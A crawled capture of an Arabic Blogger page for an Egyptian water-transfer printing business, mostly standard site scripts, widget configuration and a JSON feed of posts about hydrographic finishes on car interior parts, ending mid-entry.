function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpd4yLnd8OLe9I0Jy8mUK8umyd3PftxbDwcHpDZ4LAtzIbl2SoxIt5PvJS9MU4-4MOQZJvkN5t_cinRkb0VsbvyYQEeLv6TYoNu66k7A-UROH5XwdyL7sJXrhMbVLxEA2THz1kMaXJTaQ/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[ /*! Lazy Load XT | (C)2014 RESS.io | MIT License * BLOGGER Implementation by Muntasir Minhaz //www.techinfoknow.com/2014/08/lazy-load-blogger.html */(function($,window,document,undefined){var lazyLoadXT='lazyLoadXT',dataLazied='lazied',load_error='load error',classLazyHidden='lazy-hidden',docElement=document.documentElement||document.body,forceLoad=(window.onscroll===undefined||!!window.operamini||!docElement.getBoundingClientRect),options={autoInit:true,selector:'img[data-src]',blankImage:'[data-uri]',throttle:99,forceLoad:forceLoad,loadEvent:'pageshow',updateEvent:'load orientationchange resize scroll touchmove focus',forceEvent:'',oninit:{removeClass:'lazy'},onshow:{addClass:classLazyHidden},onload:{removeClass:classLazyHidden,addClass:'lazy-loaded'},onerror:{removeClass:classLazyHidden},checkDuplicates:true},elementOptions={srcAttr:'data-src',edgeX:0,edgeY:0,visibleOnly:true},$window=$(window),$isFunction=$.isFunction,$extend=$.extend,$data=$.data||function(el,name){return $(el).data(name)},$contains=$.contains||function(parent,el){while(el=el.parentNode){if(el===parent){return true}}return false},elements=[],topLazy=0,waitingMode=0;$[lazyLoadXT]=$extend(options,elementOptions,$[lazyLoadXT]);function getOrDef(obj,prop){return obj[prop]===undefined?options[prop]:obj[prop]}function scrollTop(){var scroll=window.pageYOffset;return(scroll===undefined)?docElement.scrollTop:scroll}$.fn[lazyLoadXT]=function(overrides){overrides=overrides||{};var blankImage=getOrDef(overrides,'blankImage'),checkDuplicates=getOrDef(overrides,'checkDuplicates'),scrollContainer=getOrDef(overrides,'scrollContainer'),elementOptionsOverrides={},prop;$(scrollContainer).on('scroll',queueCheckLazyElements);for(prop in elementOptions){elementOptionsOverrides[prop]=getOrDef(overrides,prop)}return this.each(function(index,el){if(el===window){$(options.selector).lazyLoadXT(overrides)}else{if(checkDuplicates&&$data(el,dataLazied)){return}var $el=$(el).data(dataLazied,1);if(blankImage&&el.tagName==='IMG'&&!el.src){el.src=blankImage}$el[lazyLoadXT]=$extend({},elementOptionsOverrides);triggerEvent('init',$el);elements.push($el)}})};function triggerEvent(event,$el){var handler=options['on'+event];if(handler){if($isFunction(handler)){handler.call($el[0])}else{if(handler.addClass){$el.addClass(handler.addClass)}if(handler.removeClass){$el.removeClass(handler.removeClass)}}}$el.trigger('lazy'+event,[$el]);queueCheckLazyElements()}function triggerLoadOrError(e){triggerEvent(e.type,$(this).off(load_error,triggerLoadOrError))}function checkLazyElements(force){if(!elements.length){return}force=force||options.forceLoad;topLazy=Infinity;var viewportTop=scrollTop(),viewportHeight=window.innerHeight||docElement.clientHeight,viewportWidth=window.innerWidth||docElement.clientWidth,i,length;for(i=0,length=elements.length;i<length;i++){var $el=elements[i],el=$el[0],objData=$el[lazyLoadXT],removeNode=false,visible=force,topEdge;if(!$contains(docElement,el)){removeNode=true}else if(force||!objData.visibleOnly||el.offsetWidth||el.offsetHeight){if(!visible){var elPos=el.getBoundingClientRect(),edgeX=objData.edgeX,edgeY=objData.edgeY;topEdge=(elPos.top+viewportTop-edgeY)-viewportHeight;visible=(topEdge<=viewportTop&&elPos.bottom>-edgeY&&elPos.left<=viewportWidth+edgeX&&elPos.right>-edgeX)}if(visible){triggerEvent('show',$el);var srcAttr=objData.srcAttr,src=$isFunction(srcAttr)?srcAttr($el):el.getAttribute(srcAttr);if(src){$el.on(load_error,triggerLoadOrError);el.src=src}removeNode=true}else{if(topEdge<topLazy){topLazy=topEdge}}}if(removeNode){elements.splice(i--,1);length--}}if(!length){triggerEvent('complete',$(docElement))}}function timeoutLazyElements(){if(waitingMode>1){waitingMode=1;checkLazyElements();setTimeout(timeoutLazyElements,options.throttle)}else{waitingMode=0}}function queueCheckLazyElements(e){if(!elements.length){return}if(e&&e.type==='scroll'&&e.currentTarget===window){if(topLazy>=scrollTop()){return}}if(!waitingMode){setTimeout(timeoutLazyElements,0)}waitingMode=2}function initLazyElements(){$window.lazyLoadXT()}function forceLoadAll(){checkLazyElements(true)}$(document).ready(function(){triggerEvent('start',$window);$window.on(options.loadEvent,initLazyElements).on(options.updateEvent,queueCheckLazyElements).on(options.forceEvent,forceLoadAll);$(document).on(options.updateEvent,queueCheckLazyElements);if(options.autoInit){initLazyElements()}})})(window.jQuery||window.Zepto||window.$,window,document);(function($){var options=$.lazyLoadXT;options.selector+=',video,iframe[data-src]';options.videoPoster='data-poster';$(document).on('lazyshow','video',function(e,$el){var srcAttr=$el.lazyLoadXT.srcAttr,isFuncSrcAttr=$.isFunction(srcAttr);$el.attr('poster',$el.attr(options.videoPoster)).children('source,track').each(function(index,el){var $child=$(el);$child.attr('src',isFuncSrcAttr?srcAttr($child):$child.attr(srcAttr))});this.load()})})(window.jQuery||window.Zepto||window.$); //]]></script>
<div id='fb-root'></div>
<script>
window.fbAsyncInit = function() {
    FB.init({xfbml: true, appId: 285140545448344 });
  };
  (function() {
    var e = document.createElement('script'); e.async = true;
    e.src = document.location.protocol +
      '//connect.facebook.net/ar_AR/all.js'
    document.getElementById('fb-root').appendChild(e);
  }());
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mQMSU-tqbHLEw3wtXlBdAcLLA2g:1769186210477';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1669343339269397276','//www.watertransferegypt.com/2019/10/hydrographics-wood.html','1669343339269397276');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1669343339269397276', 'title': '\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629', 'url': 'https://www.watertransferegypt.com/2019/10/hydrographics-wood.html', 'canonicalUrl': 'https://www.watertransferegypt.com/2019/10/hydrographics-wood.html', 'homepageUrl': 'https://www.watertransferegypt.com/', 'searchUrl': 'https://www.watertransferegypt.com/search', 'canonicalHomepageUrl': 'https://www.watertransferegypt.com/', 'blogspotFaviconUrl': 'https://www.watertransferegypt.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-148042517-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 - Atom\x22 href\x3d\x22https://www.watertransferegypt.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 - RSS\x22 href\x3d\x22https://www.watertransferegypt.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1669343339269397276/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 - Atom\x22 href\x3d\x22https://www.watertransferegypt.com/feeds/5430576223441844953/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7065936794919011', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '5430576223441844953', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s72-c/IMG_20181213_124610.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg', 'pageName': '\u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 \u0628\u0634\u0643\u0644 \u0627\u0644\u0627\u0628\u0627\u0646\u0648\u0633 \u0639\u0644\u0649 \u0627\u062c\u0632\u0627\u0621 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644', 'pageTitle': '\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629: \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 \u0628\u0634\u0643\u0644 \u0627\u0644\u0627\u0628\u0627\u0646\u0648\u0633 \u0639\u0644\u0649 \u0627\u062c\u0632\u0627\u0621 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644', 'metaDescription': '\u0645\u0646 \u0627\u0639\u0645\u0627\u0644\u0646\u0627 \u0641\u0649 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 \u0639\u0644\u0649 \u0627\u062c\u0632\u0627\u0621 \u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644 \u0628\u0627\u0644\u0634\u0643\u0644 \u0627\u0644\u0645\u0645\u064a\u0632 \u0627\u0644\u0623\u0628\u0627\u0646\u0648\u0633 \u0628\u0623\u0639\u0644\u0649 \u0623\u062f\u0627\u0621 \u0648\u062c\u0648\u062f\u0629 \u0648\u0634\u0643\u0644 \u062c\u0645\u0627\u0644\u0649.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 \u0628\u0634\u0643\u0644 \u0627\u0644\u0627\u0628\u0627\u0646\u0648\u0633 \u0639\u0644\u0649 \u0627\u062c\u0632\u0627\u0621 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644', 'description': '\u0645\u0646 \u0627\u0639\u0645\u0627\u0644\u0646\u0627 \u0641\u0649 \u0627\u0644\u0637\u0628\u0627\u0639\u0629 \u0627\u0644\u0645\u0627\u0626\u064a\u0629 \u0639\u0644\u0649 \u0627\u062c\u0632\u0627\u0621 \u0635\u0627\u0644\u0648\u0646 \u0627\u0644\u0633\u064a\u0627\u0631\u0629 \u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644 \u0628\u0627\u0644\u0634\u0643\u0644 \u0627\u0644\u0645\u0645\u064a\u0632 \u0627\u0644\u0623\u0628\u0627\u0646\u0648\u0633 \u0628\u0623\u0639\u0644\u0649 \u0623\u062f\u0627\u0621 \u0648\u062c\u0648\u062f\u0629 \u0648\u0634\u0643\u0644 \u062c\u0645\u0627\u0644\u0649.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWn15YoGok_pS7f0Wa7dpgMJWO-NV-t3d-VWcLWALKYh9sZ-VCpY_KulXgxz8L33NrNi9tQa3MUCnwgIYDz8PKDiESta2ZBYBqbXrp_ffQD20raDmtYffs78G2E_GMxcKnWDb26fH72o/s400/IMG_20181213_124610.jpg', 'url': 'https://www.watertransferegypt.com/2019/10/hydrographics-wood.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5430576223441844953}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '1669343339269397276', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4bNkERecOI2Xw-4f_f1fkEiIfBww:1769186210478', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.watertransferegypt.com/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qx9eO2D5X3aSLQscGUF9xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769186213844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.watertransferegypt.com/feeds/posts/default/-/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87?alt=json-in-script&max-results=3&callback=jQuery33102704225643286833_1769186211081&_=1769186211082
body_size: 3668
content:
// API callback
jQuery33102704225643286833_1769186211081({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1669343339269397276"},"updated":{"$t":"2026-01-15T17:28:06.229+02:00"},"category":[{"term":"احواض الطباعة المائية"},{"term":"مشروع الطباعه المائيه"},{"term":"الطباعه المائيه"},{"term":"تكلفة مشروع الطباعة المائية"},{"term":"افلام الطباعة المائية"},{"term":"الطباعة المائية"},{"term":"خامات الطباعة المائية"},{"term":"الطباعه بواسطه الماء"},{"term":"الطباعه على الماء"}],"title":{"type":"text","$t":"مشروع الطباعة المائية"},"subtitle":{"type":"html","$t":"مركز ماجيك لتوريد كافه مستلزمات الطباعه المائيه من المعدات والخامات والدورات التدريبيه والدعم الفنى ، يمكننا توريد كل مستلزمات الطباعه المائيه لأى مكان فى العالم ، أسعار تنافسيه مع تقديم ارقى الخامات والمعدات ، والتعليم عن بعد أونلاين للمقيمين خارج مصر ، إبدأ مشروعك الان بأرباح تبدأ من 200%"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.watertransferegypt.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/-\/%D9%85%D8%B4%D8%B1%D9%88%D8%B9+%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87+%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watertransferegypt.com\/search\/label\/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87%20%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1669343339269397276\/posts\/default\/-\/%D9%85%D8%B4%D8%B1%D9%88%D8%B9+%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87+%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87\/-\/%D9%85%D8%B4%D8%B1%D9%88%D8%B9+%D8%A7%D9%84%D8%B7%D8%A8%D8%A7%D8%B9%D9%87+%D8%A7%D9%84%D9%85%D8%A7%D8%A6%D9%8A%D9%87?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"الطباعه المائيه"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12800423623733457245"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1669343339269397276.post-3798453733629420507"},"published":{"$t":"2022-08-07T19:43:00.004+02:00"},"updated":{"$t":"2022-08-07T19:43:32.190+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"احواض الطباعة المائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"افلام الطباعة المائية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الطباعه المائيه"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشروع الطباعه المائيه"}],"title":{"type":"text","$t":"الطباعة المائية بشكل الكربون الفورجد المميز على قطع داخلية من صالون سيارة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;الطباعة المائية بشكل \u003Cspan style=\"color: red;\"\u003Eالكربون الفورجد المميز\u003C\/span\u003E على قطع داخلية من صالون سيارة\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2tRdPwSjuMvUrkEusvnC8wDQ_xTgGUkcvWVhSwbk9nZf-YyZtoOjtX1OTaBFhJ1zLT68ggtJTmgs3aLTS-08U9eLzRsBrE0qAb0CclVmKlWsXvsCsO3yOeHd7tBC8nB_rYAus4rOse0Q1xjVUjcvDFagySjAB-Nga4-EaK_-Hv1bQpkPIJLgnd3Xq\/s2764\/Hydrographics%20Work%2038.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2764\" data-original-width=\"2073\" height=\"400\" 